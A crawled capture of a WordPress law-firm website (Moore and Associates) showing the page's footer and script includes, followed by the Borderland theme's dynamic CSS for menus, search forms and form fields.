				            				                		<div class="footer_bottom_border_holder " style="height: 1px;background-color: #272727;"></div>
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                    
                                                                <div class="column_inner">
                                        			<div class="textwidget">© 2015 Moore and Associates. All Rights Reserved. </div>
		                                    </div>
                                                                                </div>
			</div>
            		
		

	</div>
</footer>
</div> <!-- close div.wrapper_inner  -->
</div> <!-- close div.wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/borderland-child\/*","\/wp-content\/themes\/borderland\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.whmoore.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.whmoore.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.whmoore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.whmoore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.whmoore.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="eltd-like-js-extra">
/* <![CDATA[ */
var eltdLike = {"ajaxurl":"https:\/\/www.whmoore.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.whmoore.com/wp-content/themes/borderland/js/eltd-like.js?ver=1.0" id="eltd-like-js"></script>
<script type="text/javascript" src="https://www.whmoore.com/wp-content/themes/borderland/js/plugins.js?ver=6.8.3" id="eltd_plugins-js"></script>
<script type="text/javascript" src="https://www.whmoore.com/wp-content/themes/borderland/js/jquery.carouFredSel-6.2.1.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.whmoore.com/wp-content/themes/borderland/js/jquery.fullPage.min.js?ver=6.8.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.whmoore.com/wp-content/themes/borderland/js/lemmon-slider.js?ver=6.8.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.whmoore.com/wp-content/themes/borderland/js/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.whmoore.com/wp-content/themes/borderland/js/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.whmoore.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.11.2.1" id="isotope-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.8.3" id="google_map_api-js"></script>
<script type="text/javascript" id="eltd_default_dynamic-js-extra">
/* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["","https:\/\/www.whmoore.com\/wp-login.php?action=logout&_wpnonce=ae2699f400"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.whmoore.com/wp-content/themes/borderland/js/default_dynamic.js?ver=1462303102" id="eltd_default_dynamic-js"></script>
<script type="text/javascript" src="https://www.whmoore.com/wp-content/themes/borderland/js/default.min.js?ver=6.8.3" id="eltd_default-js"></script>
<script type="text/javascript" src="https://www.whmoore.com/wp-content/themes/borderland/js/blog.min.js?ver=6.8.3" id="eltd_blog-js"></script>
<script type="text/javascript" src="https://www.whmoore.com/wp-content/themes/borderland/js/custom_js.js?ver=1462303102" id="eltd_custom_js-js"></script>
<script type="text/javascript" src="https://www.whmoore.com/wp-content/themes/borderland/js/TweenLite.min.js?ver=6.8.3" id="TweenLite-js"></script>
<script type="text/javascript" src="https://www.whmoore.com/wp-content/themes/borderland/js/ScrollToPlugin.min.js?ver=6.8.3" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://www.whmoore.com/wp-content/themes/borderland/js/smoothPageScroll.js?ver=6.8.3" id="smoothPageScroll-js"></script>
<script type="text/javascript" src="https://www.whmoore.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.whmoore.com/wp-content/themes/borderland/js/ajax.min.js?ver=6.8.3" id="ajax-js"></script>
<script type="text/javascript" src="https://www.whmoore.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.11.2.1" id="wpb_composer_front_js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.whmoore.com/wp-content/themes/borderland/css/style_dynamic.css?ver=1462303102
body_size: 13786
content:

    /* Webkit */
    ::selection {
    background: #ffffff;
    }
    /* Gecko/Mozilla */
    ::-moz-selection {
    background: #ffffff;
    }


    .ajax_loader .pulse,
    .ajax_loader .double_pulse .double-bounce1, .ajax_loader .double_pulse .double-bounce2,
    .ajax_loader .cube,
    .ajax_loader .rotating_cubes .cube1, .ajax_loader .rotating_cubes .cube2,
    .ajax_loader .stripes > div,
    .ajax_loader .wave > div,
    .ajax_loader .two_rotating_circles .dot1, .ajax_loader .two_rotating_circles .dot2,
    .ajax_loader .five_rotating_circles .container1 > div, .ajax_loader .five_rotating_circles .container2 > div, .ajax_loader .five_rotating_circles .container3 > div,
	.ajax_loader .atom .ball-1:before,.ajax_loader .atom .ball-2:before, .ajax_loader .atom .ball-3:before, .ajax_loader .atom .ball-4:before,
	.ajax_loader .clock .ball:before,
	.ajax_loader .mitosis .ball,
	.ajax_loader .lines .line1, .ajax_loader .lines .line2, .ajax_loader .lines .line3, .ajax_loader .lines .line4,
	.ajax_loader .fussion .ball, .ajax_loader .fussion .ball-1, .ajax_loader .fussion .ball-2, .ajax_loader .fussion .ball-3, .ajax_loader .fussion .ball-4,
	.ajax_loader .wave_circles .ball,
		.ajax_loader .pulse_circles .ball{
		background-color: #000000;
    }

	.ajax_loader .pulse_circles .ball{
		border-color: #000000;
    }

    body{
                    font-family: 'Raleway', sans-serif;
         color: #0a0a0a;      font-size: 14px;     font-weight: 400;    }
            body,
        .wrapper,
        .content,
        .full_width,
        .content .container,
				.overlapping_content .content > .container,
        .more_facts_holder{
        background-color:#f3f3f3;
        }
    

    h3, h6,
    .pagination ul li.active span,
    .single_links_pages span,
    .comment_pager .page-numbers,
    .pagination ul li > a.inactive,
    .subtitle,
    .blog_holder article .post_info,
    .comment_holder .comment .text .comment_date,
    .latest_post_holder .post_info_section,
    .projects_holder article .project_category,
    .portfolio_slides .project_category,
    .projects_masonry_holder .project_category,
    .testimonials .testimonial_text_inner p:not(.testimonial_author),
    .price_in_table .mark,
    body div.pp_default .pp_description,
    .side_menu .widget li,
    aside.sidebar .widget:not(.woocommerce) li,
    aside .widget #lang_sel ul li a,
    aside .widget #lang_sel_click ul li a,
    section.side_menu #lang_sel ul li a,
    section.side_menu #lang_sel_click ul li a,
    footer #lang_sel ul li a,
    footer #lang_sel_click ul li a,
    .header_top #lang_sel ul li a,
    .header_top #lang_sel_click ul li a,
    .header_bottom #lang_sel ul li a,
    .header_bottom #lang_sel_click > ul > li a {
        font-family: 'Raleway', sans-serif;
    }
    


    .header_bottom,
	.fixed_top_header .bottom_header,
	header.centered_logo:not(.sticky):not(.scrolled) .main_menu_line_holder nav.main_menu{
    background-color: rgba(0,0,0,0);
    }

    
        .header_bottom,
        .header_top,
		.fixed_top_header  .bottom_header{
        border-bottom: 0;
        }

        .header_bottom {
        box-shadow: none;
        }

        .header_top .right .inner > div:first-child,
        .header_top .right .inner > div,
        .header_top .left .inner > div:last-child,
        .header_top .left .inner > div {
        border: none;
        }

    






		.container_inner.default_template_holder{
			background-color:#f3f3f3;
		}


    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner,
	body.page-template-blog-masonry-full-width-php .content .full_width .full_width_inner,
	.content .full_width.blog_masonry_full_width_template .full_width_inner{
    padding-top: 0px;
    }

    .content .content_inner > .container > .container_inner.default_template_holder{
		padding-top: 30px;
    }

    @media only screen and (max-width: 1000px){
    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner,
    .content .content_inner > .container > .container_inner.default_template_holder,
	body.page-template-blog-masonry-full-width-php .content .full_width .full_width_inner,
	.content .full_width.blog_masonry_full_width_template .full_width_inner{
		padding-top: 0px !important;
    }
    }




	@media only screen and (min-width: 1000px){
		.header_bottom.header_full_width,
		.fixed_top_header .top_header > .left{
			padding-left: 45px;
		}
		header .header_inner_left{
			left: 45px;
		}
	}

	@media only screen and (min-width: 1000px){
		.header_bottom.header_full_width,
		.fixed_top_header .top_header > .right{
			padding-right: 45px;
		}
	}





    header.fixed.scrolled .header_bottom,
    header.fixed.scrolled .header_top,
    header.fixed_hiding.scrolled .header_bottom,
    header.fixed_hiding.scrolled .header_top,
	header.centered_logo.scrolled .main_menu_line_holder nav.main_menu{
    background-color: rgba(255,255,255,0) !important;
    }


    header.scrolled .header_bottom,
    header.scrolled .header_top {
    border-bottom: 0;
    }

    header.scrolled .header_bottom {
    box-shadow: none;
    }

    header.scrolled .header_top .right .inner > div:first-child,
    header.scrolled .header_top .right .inner > div,
    header.scrolled .header_top .left .inner > div:last-child,
    header.scrolled .header_top .left .inner > div {
    border: none;
    }




    header.sticky .header_bottom{
    background-color: rgba(0,0,0,1) !important;
    }




    header.sticky .header_top{
    background-color: rgba(0,0,0,0);
    }



            .content{
        margin-top: -70px;
        }
				.content_wrapper{
        margin-top: 70px;
        }
    
@media only screen and (max-width: 1000px){
	.content_wrapper{
		margin-top: 80px;
	}
}



header .header_bottom.left_menu_position .logo_wrapper{
	width: 400px;
}



	.fullscreen_search_holder .search_label{
		font-family: Raleway, sans-serif;font-size: 30px !important;letter-spacing: 2px;font-weight: 500;font-style: normal;text-transform: uppercase;color: #000000    }


	.eltd_search_form_2 input[type="text"],
	.eltd_search_form_2 input[type="text"]:focus,
	.eltd_search_form_3 input[type="text"],
	.eltd_search_form_3 input[type="text"]:focus,
	.fullscreen_search_holder .search_field,
	.fullscreen_search_holder .search_field:focus{
		font-family: Raleway, sans-serif;font-size: 30px !important;letter-spacing: 2px;font-weight: 500;font-style: normal;text-transform: uppercase;color: #000000    }

	.eltd_search_form_2 input[type="text"]::-webkit-input-placeholder,
	.eltd_search_form_3 input[type="text"]::-webkit-input-placeholder,
	.fullscreen_search_holder .search_field::-webkit-input-placeholder{
		color: #440012;
    }

	.eltd_search_form_2 input[type="text"]::-moz-placeholder,
	.eltd_search_form_3 input[type="text"]::-moz-placeholder,
	.fullscreen_search_holder .search_field::-moz-placeholder{
		color: #440012;
    }

	.eltd_search_form_2 input[type="text"]::-moz-placeholder,
	.eltd_search_form_3 input[type="text"]::-moz-placeholder,
	.fullscreen_search_holder .search_field::-moz-placeholder{
		color: #440012;
    }
	.eltd_search_form_2,
	.eltd_search_form_2 input[type="text"],
	.eltd_search_form_2 input[type="text"]:focus,
	.eltd_search_form_3,
	.eltd_search_form_3 input[type="text"],
	.eltd_search_form_3 input[type="text"]:focus,
	.fullscreen_search_overlay,
	.fullscreen_search_holder.fade{
    background-color: #ffffff;     }

    .eltd_search_form_2 input[type="submit"],
	.eltd_search_form_3 .eltd_search_close a,
	.fullscreen_search_holder .search_submit{
		color: #ffffff;
    }

    .eltd_search_form_2 input[type="submit"]:hover,
	.eltd_search_form_3 .eltd_search_close a:hover,
	.fullscreen_search_holder .search_submit:hover{
		color: #ffffff;
    }

    .eltd_search_form_2.disabled input[type="submit"],
	.eltd_search_form_2.disabled input[type="submit"]:hover{
		color: #ffffff;
    }

		.eltd_search_form_2 input[type="submit"],
	.eltd_search_form_3 .eltd_search_close,
	.fullscreen_search_holder .search_submit{
		font-size: 22px;
    }
	.eltd_search_form_2 input[type="submit"]{
		margin-top: -11px;
    }

	.side_menu_button .search_covers_header,
	.side_menu_button .search_slides_from_header_bottom,
	.side_menu_button .fullscreen_search{
		font-size: 14px !important;
    }



    .fullscreen_search_holder .field_holder{
		border-color: #dedede;
    }

    .fullscreen_search_holder .field_holder .line{
		background-color: #dedede;
    }


    .fullscreen_search_holder .close_container a,
	.fullscreen_search_close{
		color: #ffffff;
    }

    .fullscreen_search_holder .close_container a:hover,
	.fullscreen_search_close:hover{
		color: #ffffff;
    }

    .fullscreen_search_holder .close_container a,
	.fullscreen_search_close{
		font-size: 22px !important;
    }

    .side_menu_button a.search_covers_header,
    .side_menu_button a.search_slides_from_header_bottom,
    .side_menu_button a.fullscreen_search,
    .side_menu_button a.fullscreen_search_close{
    padding-left: 10px; padding-right: 10px;     }


	
	.fixed_top_header.has_top .bottom_header{
		padding-top:  70px;
	}





    .logo_wrapper,
    .side_menu_button,
    .header_bottom_right_widget_holder,
    .shopping_cart_inner,
		.side_menu .close_side_menu_holder{
    height: 70px;
    }

            .content.content_top_margin{
        margin-top: 70px !important;
        }
    
    header:not(.centered_logo) .header_fixed_right_area {
    line-height: 70px;
    }

    .vertical_menu_enabled .content.content_top_margin {
    margin-top: 0px !important;
    }




    header.scrolled .logo_wrapper,
    header.scrolled .header_bottom_right_widget_holder,
    header.scrolled .side_menu_button{
    height: 100px;
    }

    header.scrolled nav.main_menu ul li a {
    line-height: 100px;
    }

    header.scrolled .drop_down .second{
    top: 100px;
    }

    header.sticky .logo_wrapper,
    header.sticky.centered_logo .logo_wrapper,
    header.sticky .side_menu_button,
    header.sticky .header_bottom_right_widget_holder,
    header.sticky .shopping_cart_inner,
		.side_menu.sticky .close_side_menu_holder
    {
    height: 70px !important;
    }

    header.sticky nav.main_menu > ul > li > a,
    .light.sticky nav.main_menu > ul > li > a,
    .light.sticky nav.main_menu > ul > li > a:hover,
    .light.sticky nav.main_menu > ul > li.active > a,
    .dark.sticky nav.main_menu > ul > li > a,
    .dark.sticky nav.main_menu > ul > li > a:hover,
    .dark.sticky nav.main_menu > ul > li.active > a {
    line-height: 70px;
    }

    header.sticky .drop_down .second{
    top: 70px;
    }




    header:not(.sticky):not(.scrolled) .drop_down .second {
    top: 80%%;    }

    @media only screen and (max-width: 1000px){
    .mobile_menu_button,
	.logo_wrapper,
	.logo_wrapper a,
	.side_menu_button,
	.shopping_cart_inner,
	.header_bottom_right_widget_holder,
	.side_menu .close_side_menu_holder{
		height: 80px !important;
    }
    }

        @media only screen and (min-width: 1000px){
			header.fixed_hiding .eltd_logo a,
			header.fixed_hiding .eltd_logo{
				max-height: 140px;
			}
        }

        @media only screen and (min-width: 1000px){
			header.fixed_hiding .holeder_for_hidden_menu{
				max-height: 70px;
			}
        }



    @media only screen and (max-width: 1000px){
        .eltd_logo a{
            height: 40px !important;
        }
    }

    @media only screen and (max-width: 480px){
    .eltd_logo a{
    height: 40px !important;
    }
    }

    .touch section.parallax_section_holder{
    height: auto !important;
    min-height: 300px;
    background-position: center top !important;
    background-attachment: scroll;
    background-size: cover;
    }

    nav.main_menu > ul > li > a{
		line-height: 70px;
    }


	.fullscreen_search_holder .close_container{
		top: 0px;
	}


    .drop_down .second .inner ul,
    .drop_down .second .inner ul li ul,
    .shopping_cart_dropdown,
    li.narrow .second .inner ul,
	.header_top #lang_sel ul ul,
	.header_top #lang_sel_click ul ul,
	.header_bottom #lang_sel ul ul,
	.header_bottom #lang_sel_click  ul ul,
    .header-widget.widget_nav_menu ul ul	{
		background-color: #000000;
		background-color: rgba(0,0,0,1);
    }





        li.narrow .second .inner ul,
        .drop_down .wide .second .inner > ul{
            padding-top: 0px;
        }
                .drop_down .narrow .second .inner ul li ul,
        .drop_down.slide_from_bottom .narrow .second .inner ul li:hover ul,
        .drop_down.slide_from_top .narrow .second .inner ul li:hover ul{
            top:-0px;
        }




    li.narrow .second .inner ul,
	.drop_down .wide .second .inner > ul{
		padding-bottom: 0px;
    }

    .drop_down .second{
    border-top: 0 !important;
    }

    .drop_down .second .inner > ul > li:last-child > a,
    .drop_down .second .inner > ul > li > ul > li:last-child > a,
    .drop_down .second .inner > ul > li > ul > li > ul > li:last-child > a{
        border-bottom:1px solid transparent;
    }

    .drop_down .second .inner ul li,
    .header-widget.widget_nav_menu ul.menu li ul li{
    border-bottom: 1px solid #020138;
    }


    nav.main_menu > ul > li > a > span.item_inner,
    .side_menu_button_wrapper .side_menu_button a{
		 line-height: 40px;     }

    nav.main_menu > ul > li > a{
     color: #ffffff;             font-family: 'Raleway', sans-serif;
         font-size: 13px;      font-style: normal;      font-weight: 700;      text-transform: uppercase;       letter-spacing: 2px;     }

	.header_bottom #lang_sel > ul > li > a,
	.header_bottom #lang_sel_click > ul > li > a,
	.header_bottom #lang_sel ul > li:hover > a{
     color: #ffffff !important;             font-family: 'Raleway', sans-serif;
         font-size: 13px !important;      font-style: normal;      font-weight: 700;      text-transform: uppercase;       letter-spacing: 2px;     }

			.header_bottom #lang_sel_list{
			font-family: 'Raleway', sans-serif !important;
		}
	

    nav.main_menu > ul > li > a > span.item_inner{
     background-color: #000000; 
    
		border-radius: 0px;
					border-style: solid;
		

         border-width: 1px;          border-color: #000000; 
        
            
            
            
                }




    .light:not(.sticky) nav.main_menu > ul > li > a > span.item_inner{
    border-color: #fff;
    }
    .dark:not(.sticky) nav.main_menu > ul > li > a > span.item_inner{
    border-color: #000;
    }



    .light:not(.sticky) nav.main_menu > ul > li:hover > a > span.item_inner{
		border-color: #fff;
    }
	.dark:not(.sticky) nav.main_menu > ul > li:hover > a > span.item_inner{
		border-color: #000;
    }


    .light:not(.sticky) nav.main_menu > ul > li.active > a > span.item_inner{
		border-color: #fff;
    }
	.dark:not(.sticky) nav.main_menu > ul > li.active > a > span.item_inner{
		border-color: #000;
    }






















    .light:not(.sticky) nav.main_menu > ul > li:hover > a > span.item_inner,
	.light:not(.sticky) nav.main_menu > ul > li.active > a > span.item_inner{
		border-color: #ffffff !important;
    }

	.dark:not(.sticky) nav.main_menu > ul > li:hover > a > span.item_inner,
	.dark:not(.sticky) nav.main_menu > ul > li.active > a > span.item_inner{
		border-color: #ffffff!important;
    }
















            nav.main_menu > ul > li:hover > a > span.item_inner,
        nav.main_menu > ul > li.active:hover > a > span.item_inner,
        header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a span.item_inner{
        border-color: #222222;
        }
    
            nav.main_menu > ul > li.active > a > span.item_inner,
        nav.main_menu > ul > li.active > a > span.item_inner,
        header:not(.with_hover_bg_color) nav.main_menu > ul > li.active > a > span.item_inner{
        border-color: #222222;
        }
    
			.page_header.sticky  nav.main_menu > ul > li > a > span.item_inner{
			border-color:  #ffffff;
		}
				.page_header.sticky  nav.main_menu > ul > li > a:hover > span.item_inner,
		.page_header.sticky  nav.main_menu > ul > li.active > a:hover > span.item_inner{
			border-color:  #ffffff;
		}
				.page_header.sticky  nav.main_menu > ul > li.active > a > span.item_inner{
			border-color:  #ffffff;
		}
	




    nav.main_menu > ul > li.active > a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li.active > a{
		color: #0a0a0a;
    }

	.light:not(.sticky) nav.main_menu > ul > li.active > a{
		color: #ffffff!important;
    }

	.dark:not(.sticky) nav.main_menu > ul > li.active > a{
		color: #ffffff!important;
    }


    nav.main_menu > ul > li:hover > a,
    nav.main_menu > ul > li.active:hover > a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li.active:hover > a,
	.header_bottom #lang_sel ul li a:hover,
	.header_bottom #lang_sel_click > ul > li a:hover{
		color: #0a0a0a !important;
    }

    .light:not(.sticky) nav.main_menu > ul > li:hover > a,
	.light:not(.sticky) nav.main_menu > ul > li.active:hover > a{
    color: #ffffff !important;
    }



    nav.main_menu > ul > li > a span.item_inner{
    padding: 0  18px;
    }

    nav.main_menu > ul > li{
    margin: 0  2px;
    }
    header.stick_with_left_right_menu.sticky nav.main_menu.left_side > ul > li:last-child,
    header.stick_with_left_right_menu.sticky nav.main_menu.right_side > ul > li:first-child{
    margin-left:  2px !important;
    margin-right:  2px !important;
    }


            nav.main_menu > ul > li:hover > a > span.item_inner,
        header.sticky nav.main_menu > ul > li:hover > a > span.item_inner,
		nav.main_menu > ul > li.active:hover > a > span.item_inner,
        header.sticky nav.main_menu > ul > li.active:hover > a > span.item_inner		{
        background-color: #919191;
        }
    
            nav.main_menu > ul > li:hover > a,
		nav.main_menu > ul > li.active:hover > a,
		header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
		header:not(.with_hover_bg_color) nav.main_menu > ul > li.active:hover > a{
			color: #0a0a0a !important;
		}
    
            nav.main_menu > ul > li.active > a > span.item_inner,
        header.sticky nav.main_menu > ul > li.active > a > span.item_inner {
                    background-color: #000000;
                }
    
    		nav.main_menu > ul > li.active > a,
		header:not(.with_hover_bg_color) nav.main_menu > ul > li.active > a{
			color: #0a0a0a;
		}
    

    .drop_down .second .inner > ul > li > a,
    .drop_down .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > a,
    .drop_down .wide .second ul li ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4{
     color: #0a0a0a;             font-family: 'Raleway', sans-serif !important;
         font-size: 11px;      line-height: 16px;      font-style: normal;      font-weight: 700;      text-transform: uppercase;       letter-spacing: 2px;      }

	.shopping_cart_dropdown ul li
	.item_info_holder .item_left a,
	.shopping_cart_dropdown ul li .item_info_holder .item_right .amount,
	.shopping_cart_dropdown .cart_bottom .subtotal_holder .total,
	.shopping_cart_dropdown .cart_bottom .subtotal_holder .total_amount{
		color: #0a0a0a;
	}

    .header_bottom #lang_sel ul li li a,
	.header_bottom #lang_sel_click  ul li  ul li a,
	.header_top #lang_sel ul ul a,
	.header_top #lang_sel_click ul ul a{
     color: #0a0a0a!important;             font-family: 'Raleway', sans-serif !important;
         font-size: 11px !important;      line-height: 16px !important;      font-style: normal;      font-weight: 700;      text-transform: uppercase;       letter-spacing: 2px;      }

    .drop_down .second .inner > ul > li:hover > a,
    .drop_down .wide .second ul li ul li.menu-item-has-children:hover > a,
    .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children:hover > a,
	.header_bottom #lang_sel ul li li:hover a,
	.header_bottom #lang_sel_click  ul li  ul li:hover a,
	.header_top #lang_sel ul ul:hover a,
	.header_top #lang_sel_click ul ul:hover a{
    color: #444444 !important;
    }

    .drop_down .second .inner > ul > li:hover{
    background-color: #ffffff;
    }

    .drop_down .wide .second>.inner>ul>li.sub>ul>li>a,
    .drop_down .second .inner ul li a,
    .drop_down .wide .second ul li a,
    .drop_down .second .inner ul.right li a{
     padding-top: 18px;      padding-bottom: 18px;     }


    .drop_down .second .inner>ul,
	li.narrow .second .inner ul,
	.drop_down .narrow .second .inner ul li ul{
		border: none;
    }

	.drop_down .second .inner ul.right li ul{
		margin-left: 0;
	}




    .drop_down .wide .second .inner>ul>li>a{
     color: #0a0a0a;                                 }
    .drop_down .wide .second .inner>ul>li>a:hover{
    color: #5b5b5b !important;
    }
    .drop_down .wide .second .inner ul li.sub ul li a,
    .drop_down .wide .second ul li ul li a,
    .drop_down .second .inner ul li.sub ul li a{
     color: #0a0a0a;              font-family: 'Raleway', sans-serif;
         font-size: 11px;       line-height: 16px;       font-style: normal;        font-weight: 700;       text-transform: uppercase;       letter-spacing: 2px;      }
    .drop_down .second .inner ul li.sub ul li:hover a,
    .drop_down .second .inner ul li ul li:hover a{
    color: #494949 !important;
    }

    .drop_down .second .inner ul li.sub ul li:hover,
    .drop_down .second .inner ul li ul li:hover{
    background-color: #ffffff;
    }

    header.scrolled nav.main_menu > ul > li > a > span.item_inner,
    header.light.scrolled nav.main_menu > ul > li > a > span.item_inner,
    header.dark.scrolled nav.main_menu > ul > li > a > span.item_inner{
     color: #0a0a0a;             font-family: 'Raleway', sans-serif !important;
         font-size: 13px;      line-height: 40px !important;      font-style: normal;      font-weight: 700;      text-transform: uppercase;       letter-spacing: 2px;      }
    header.scrolled .side_menu_button_wrapper .side_menu_button a{
     line-height: 40px !important;     }
    header.scrolled .side_menu_button a {
     color: #0a0a0a !important;     }
    header.scrolled nav.main_menu > ul > li > a:hover > span,
    header.scrolled nav.main_menu > ul > li:hover > a > span,
    header.scrolled nav.main_menu > ul > li.active > a > span,
    header.scrolled nav.main_menu > ul > li > a:hover > i,
    header.scrolled nav.main_menu > ul > li:hover > a > i,
    header.scrolled nav.main_menu > ul > li.active > a > i,
    header.scrolled .side_menu_button a:hover,
    .light.scrolled nav.main_menu > ul > li > a:hover,
    .light.scrolled nav.main_menu > ul > li.active > a,
    .light.scrolled .side_menu_button a:hover,
    .dark.scrolled nav.main_menu > ul > li > a:hover,
    .dark.scrolled nav.main_menu > ul > li.active > a,
    .dark.scrolled .side_menu_button a:hover {
    color: #000000 !important;
    }

    header.sticky nav.main_menu > ul > li > a > span.item_inner,
    header.light.sticky nav.main_menu > ul > li > a > span.item_inner,
    header.dark.sticky nav.main_menu > ul > li > a > span.item_inner{
     color: #e8e8e8;             font-family: 'Raleway', sans-serif !important;
         font-size: 13px;                         }
    header.sticky .side_menu_button_wrapper .side_menu_button a{
        }

    header.sticky .side_menu_button a,
    header.sticky .side_menu_button a:hover,
	header.sticky .side_menu_button > a.side_menu_button_link:not(.popup_menu),
	header.sticky .side_menu_button > a.side_menu_button_link:not(.popup_menu):hover{
     color: #e8e8e8;     }

    header.sticky nav.main_menu > ul > li > a:hover span,
    header.sticky nav.main_menu > ul > li.active > a span,
    header.sticky nav.main_menu > ul > li:hover > a > span,
    header.sticky nav.main_menu > ul > li > a:hover > i,
    header.sticky nav.main_menu > ul > li:hover > a > i,
    header.sticky nav.main_menu > ul > li.active > a > i,
    .light.sticky nav.main_menu > ul > li > a:hover,
    .light.sticky nav.main_menu > ul > li.active > a,
    .dark.sticky nav.main_menu > ul > li > a:hover,
    .dark.sticky nav.main_menu > ul > li.active > a{
    color: #ededed !important;
    }

    nav.mobile_menu ul li a,
    nav.mobile_menu ul li h4{
     color: #f9f9f9;             font-family: 'Raleway', sans-serif;
                 font-style: normal;      font-weight: 700;      text-transform: uppercase;      letter-spacing: 1px;    }
            nav.mobile_menu ul > li.has_sub > span.mobile_arrow{
        color: #f9f9f9;
        }
    

    nav.mobile_menu ul li a:hover,
    nav.mobile_menu ul li.active > a,
    nav.mobile_menu ul li > a.current{
    color: #ededed;
    }
    nav.mobile_menu ul li,
    nav.mobile_menu ul li.open_sub > ul{
    border-color: #f2f2f2;
    }

    @media only screen and (max-width: 1000px){
    .header_bottom,
    nav.mobile_menu{
    background-color: #000000 !important;
    }
    }





    .eltd_list.circle ul>li,
    .eltd_list.line ul>li{
    font-family: Raleway, sans-serif;font-size: 15px !important;line-height: 27px;font-weight: 400;font-style: normal;text-transform: none;color: #8c8c8c;margin-bottom: 21px    }

    .eltd_list.circle ul>li:before{
        background-color: #c2c2c2;
    }

    .eltd_list.line ul>li:before{
        color: #c2c2c2;
    }



    .ordered ol li,
	.eltd_list.number ul>li{
    font-size: 15px !important;line-height: 27px;font-weight: 400;font-style: normal;text-transform: none;color: #8c8c8c    }

   .ordered ol>li:before,
   .eltd_list.number ul>li:before{
        color: #c2c2c2;
    }



    #respond textarea,
    #respond input[type='text'],
    .comment_holder #respond textarea,
    .comment_holder #respond input[type='text'],
    input.wpcf7-form-control.wpcf7-text,
    input.wpcf7-form-control.wpcf7-number,
    input.wpcf7-form-control.wpcf7-date,
    textarea.wpcf7-form-control.wpcf7-textarea,
    select.wpcf7-form-control.wpcf7-select,
    input.wpcf7-form-control.wpcf7-quiz{
    background-color: #f2f2f2;     border: 1px solid #c2c2c2;     color:#8c8c8c;     }

            ::-webkit-input-placeholder
        {
            color:#8c8c8c;
        }
        :-moz-placeholder{
            color:#8c8c8c;
        }
        ::-moz-placeholder{
            color:#8c8c8c;
        }
        :-ms-input-placeholder{
            color:#8c8c8c;
        }
    
    #respond textarea:focus,
    #respond input[type='text']:focus,
    .comment_holder #respond textarea:focus,
    .comment_holder #respond input[type='text']:focus,
    input.wpcf7-form-control.wpcf7-text:focus,
    input.wpcf7-form-control.wpcf7-number:focus,
    input.wpcf7-form-control.wpcf7-date:focus,
    textarea.wpcf7-form-control.wpcf7-textarea:focus,
    select.wpcf7-form-control.wpcf7-select:focus,
    input.wpcf7-form-control.wpcf7-quiz:focus{
    color: #222222;     background-color: #f2f2f2;     border-color: #222222;     }
    #respond textarea:focus::-webkit-input-placeholder,
    #respond input[type='text']:focus::-webkit-input-placeholder,
    input.wpcf7-form-control.wpcf7-text:focus::-webkit-input-placeholder,
    textarea.wpcf7-form-control.wpcf7-textarea:focus::-webkit-input-placeholder{
    color: #222222;
    }

    #respond textarea:focus:-moz-placeholder,
    #respond input[type='text']:focus:-moz-placeholder,
    input.wpcf7-form-control.wpcf7-text:focus:-moz-placeholder,
    textarea.wpcf7-form-control.wpcf7-textarea:focus:-moz-placeholder{
    color: #222222;
    }

